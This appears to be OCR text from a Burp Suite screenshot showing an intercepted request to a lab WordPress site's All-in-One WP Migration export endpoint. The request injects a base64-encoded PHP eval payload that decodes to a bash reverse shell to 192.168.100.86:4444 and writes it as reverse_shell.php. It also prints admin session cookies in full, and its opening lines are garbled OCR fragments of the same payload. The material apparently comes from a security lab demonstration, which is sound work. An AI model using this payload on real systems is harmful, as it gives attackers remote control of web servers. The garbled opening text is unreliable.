 n the database
C1jICdiYXNoIC1pID4gL2Rldi90Y3AvMTkyLjE2OC4xMDAuODYvNDQ0NCAwPiYxJyAiKTs=')); ?> in
lYygiL2Jpbi9iYXNoIC1jICdiYXNoIC1pID4gL2Rldi90Y3AvMTkyLjE2OC4xMDAuODYvN
ext> in the database
assword
nts
s
(file
gins
)
n (s
Preparing to export...
STOP EXPORT
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://wordpress.hacker:443 [192.168.56.56]
Forward Drop Intercept is on Action Open browser Ad
Pretty Raw Hex \n
Inspector
Request attr
Request que
Request bod
Request coo
Request hea
1 POST /wp-admin/admin-ajax.php?action=ai1wm_export&ai1wm_import=1 HTTP/2
2 Host: wordpress.hacker
3 Cookie: wordpress_sec_1e8abd3ff1d2f462f071b6ee87f18dce=
admin%7C1723667674%7Czq81SUmQ7zq0jft2M2D19aFUOZDjhqND0rKqJp0XIrb%7Cc65dd152f0c184235df35d5dfa28c50624b9f9a2fb01efb5077b150df76d286f; wordpress_test_cookie=
WP%20Cookie%20check; wp_lang=en_US; wordpress_logged_in_1e8abd3ff1d2f462f071b6ee87f18dce=
admin%7C1723667674%7Czq81SUmQ7zq0jft2M2D19aFUOZDjhqND0rKqJp0XIrb%7C5c992aef75e3896a0909b9d480ae9e6505d89428c6975a490c30ce5b791c6bfe; wp-settings-time-1=
1723500701
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: application/json, text/javascript, */*; q=0.01
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://wordpress.hacker/wp-admin/admin.php?page=ai1wm_export
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
10 X-Requested-With: XMLHttpRequest
11 Content-Length: 883
12 Origin: https://wordpress.hacker
13 Dnt: 1
14 Sec-Gpc: 1
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-origin
18 Te: trailers
19
20 action=ai1wm_export&ai1wm_import=1&options%5Breplace%5D%5Bold_value%5D%5B%5D=*&options%5Breplace%5D%5Bold_value%5D%5B%5D=*&
options%5Breplace%5D%5Bold_value%5D%5B%5D=&options%5Breplace%5D%5Bnew_value%5D%5B%5D=&options%5Breplace%5D%5Bnew_value%5D%5B%5D=
%3C%3Fphp+eval(+base64_decode('ZXhlYygiL2Jpbi9iYXNoIC1jICdiYXNoIC1pID4gL2Rldi90Y3AvMTkyLjE2OC4xMDAuODYvNDQ0NCAwPiYxJyAiKTs%3D'))%3B+%3F%3E&
options%5Breplace%5D%5Bnew_value%5D%5B%5D=&options%5Bencrypt_password%5D=&options%5Bencrypt_password_confirmation%5D=&options%5Bno_spam_comments%5D=on&
options%5Bno_post_revisions%5D=on&options%5Bno_media%5D=on&options%5Bno_themes%5D=on&options%5Bno_muplugins%5D=on&options%5Bno_plugins%5D=on&
options%5Bno_database%5D=on&options%5Bno_email_replace%5D=on&ai1wm_manual_export=1&storage=1j5v4ss1ls45&file=1&secret_key=OYXj1AIdQUnc&priority=10&archive=
reverse_shell.php